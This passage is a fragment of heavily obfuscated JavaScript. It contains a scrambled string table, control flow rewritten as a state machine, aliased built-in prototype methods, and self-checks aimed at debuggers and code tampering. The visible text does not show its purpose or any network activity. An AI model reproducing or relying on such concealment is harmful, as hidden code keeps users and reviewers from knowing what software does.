< R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdrp/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0Cp683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1